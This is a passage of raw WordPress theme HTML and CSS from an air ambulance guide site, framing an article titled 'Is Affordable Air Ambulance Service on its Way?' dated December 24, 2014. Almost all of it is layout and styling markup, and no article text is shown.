<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" ><div id=tdi_79 class="td_block_inner td-fix-index"><style>.td-news-hub-live-search.tdb_header_search .tdb-head-search-form-btn {
  display: none;
}
.td-news-hub-live-search .result-msg {
  display: none;
}
.td-news-hub-news-ticker .td-next-prev-wrap {
  display: none;
}
</style></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="392" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1905"
                    class="post-1905 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row"  >
<style scoped>.tdi_81{min-height:0}</style><div id="tdi_82" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_83 .tdc-columns{width:100%}@media (min-width:768px){.tdi_83{margin-left:-25px;margin-right:-25px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_83{margin-left:-20px;margin-right:-20px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_83{margin-left:-15px;margin-right:-15px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_83,.tdi_83 .tdc-columns{flex-direction:column}}.tdi_83{margin-top:60px!important}.tdi_83 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-top:40px!important}}@media (max-width:767px){.tdi_83{margin-top:45px!important}}</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_85{margin-bottom:15px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_86 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:0px!important;margin-bottom:0px!important;padding-left:25px!important;border-color:var(--news-hub-accent)!important;border-style:solid!important;border-width:0px 0px 0px 4px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-left:15px!important}}@media (max-width:767px){.tdi_86{padding-left:15px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_86 .tdb-title-text{color:var(--news-hub-white);font-family:Lato!important;font-size:38px!important;line-height:1.15!important;font-weight:700!important;text-transform:none!important}.tdi_86 .tdb-title-line:after{height:2px;bottom:40%}.tdi_86 .tdb-title-line{height:50px}.td-theme-wrap .tdi_86{text-align:left}.tdi_86 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_86 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Is Affordable Air Ambulance Service on its Way?</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-right:-25px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-right:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-15px!important}}@media (max-width:767px){.tdi_89{margin-right:-15px!important;text-align:left!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_89 .tdb-entry-category{padding:0px;margin:5px 25px 5px 0;color:var(--news-hub-white)!important;font-family:Lato!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_89 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_89 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_89 .tdb-entry-category:hover{color:var(--news-hub-accent-hover)!important}.tdi_89 .tdb-cat-sep{font-size:14px}.tdi_89 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_89{text-align:right}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdb-entry-category{margin:3px 20px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-entry-category{margin:2px 15px 2px 0}}@media (max-width:767px){.tdi_89 .tdb-entry-category{margin:2px 15px 2px 0}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://airambulanceguides.com/category/air-ambulance-services/financial/" ><span class="tdb-cat-bg"></span>Financial</a><a class="tdb-entry-category" href="https://airambulanceguides.com/category/air-ambulance-services/insurance/" ><span class="tdb-cat-bg"></span>Insurance</a><a class="tdb-entry-category" href="https://airambulanceguides.com/category/air-ambulance-services/general/" ><span class="tdb-cat-bg"></span>General</a></div></div></div></div></div></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_91 .tdc-columns{width:100%}@media (min-width:768px){.tdi_91{margin-left:-25px;margin-right:-25px}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_91{margin-left:-20px;margin-right:-20px}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_91{margin-left:-15px;margin-right:-15px}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_91,.tdi_91 .tdc-columns{flex-direction:column}}.tdi_91{margin-top:40px!important;margin-bottom:60px!important}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{margin-top:30px!important;margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-top:20px!important;margin-bottom:40px!important}}@media (max-width:767px){.tdi_91{margin-top:25px!important;margin-bottom:45px!important}}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{flex-grow:1}@media (max-width:767px){.tdi_93{margin-bottom:45px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-25px;margin-right:-25px}.tdi_95>.vc_column_inner,.tdi_95>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95>.vc_column_inner,.tdi_95>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-15px;margin-right:-15px}.tdi_95>.vc_column_inner,.tdi_95>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}.tdi_95{margin-right:0px!important;margin-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 0px 1px!important}.tdi_95 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_97{padding-top:25px!important;padding-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_97{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_98 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_98 .td-audio-player{font-size:12px}.tdi_98 .tdb-caption-text{margin:6px 0 0}.tdi_98:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="600" 
                                        height="450" 
                                        class="entry-thumb" 
                                        src="https://airambulanceguides.com/wp-content/uploads/sites/5/2014/12/Mississippi_State_Capitol_building.jpg" srcset="https://airambulanceguides.com/wp-content/uploads/sites/5/2014/12/Mississippi_State_Capitol_building.jpg 600w, https://airambulanceguides.com/wp-content/uploads/sites/5/2014/12/Mississippi_State_Capitol_building-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" 
                                        alt="" 
                                        title="Mississippi_State_Capitol_building"
                                    />
                                    </div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-25px;margin-right:-25px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_100{margin-left:-20px;margin-right:-20px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100 .tdc-inner-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_100{margin-left:-15px;margin-right:-15px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_100,.tdi_100 .tdc-inner-columns{flex-wrap:wrap}}.tdi_100{margin-right:0px!important;margin-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:center}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_102 .vc_column-inner,.tdi_102 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_102{width:30%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_102{width:50%!important}}@media (max-width:767px){div.tdi_102{width:50%!important}}.tdi_102{padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_102{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-right:3px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-right:2px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_103{text-align:left!important}.tdi_103 .tdm-descr{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .tdm-descr{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_103 .tdm-descr{font-size:11px!important;line-height:1.3!important}}</style><p class="tdm-descr">Published:</p></div><div class="td_block_wrap tdb_single_date tdi_104 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-top:-2px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-top:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-top:-1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_104 svg{width:14px}.tdi_104 .tdb-date-icon{margin-right:5px}.tdi_104{color:var(--news-hub-light-grey);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}.tdi_104 svg,.tdi_104 svg *{fill:var(--news-hub-light-grey)}@media (min-width:1019px) and (max-width:1140px){.tdi_104{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_104{font-size:11px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2014-12-24T10:24:04+00:00">December 24, 2014</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:center}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_106{width:30%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_106{width:50%!important}}@media (max-width:767px){div.tdi_106{width:50%!important}}.tdi_106{padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_106{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{padding-top:15px!important;padding-bottom:15px!important;border-width:0px 0px 0px 0px!important}}@media (max-width:767px){.tdi_106{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_reading_time tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-top:-4px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-top:-2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-top:-1px!important}}@media (max-width:767px){.tdi_107{margin-top:-2px!important}}</style>
<style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_107 svg{width:14px}.tdi_107 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_107 .tdb-add-text{color:var(--news-hub-medium-gray)}.tdi_107{color:var(--news-hub-light-grey);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}.tdi_107 svg,.tdi_107 svg *{fill:var(--news-hub-light-grey)}@media (min-width:1019px) and (max-width:1140px){.tdi_107{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_107{font-size:11px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-add-text">Reading time: </span><span class="reading-time-number">1</span><span class="tdb-minute-text"> min.</span></div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109 .vc_column-inner,.tdi_109 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_109{width:40%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_109{width:100%!important}}@media (max-width:767px){div.tdi_109{width:100%!important}}.tdi_109{padding-top:20px!important;padding-bottom:14px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:15px!important;padding-bottom:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:10px!important;padding-bottom:4px!important;border-width:1px 0px 0px 0px!important}}@media (max-width:767px){.tdi_109{padding-top:10px!important;padding-right:15px!important;padding-bottom:4px!important;padding-left:15px!important;border-width:1px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_110  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important;width:100%!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_110 .td-post-sharing-visible{align-items:flex-start}.tdi_110 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_110 .td-social-network .td-social-but-icon i{color:var(--news-hub-white)}.tdi_110 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_110 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_110 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(0,0,0,0)}</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg 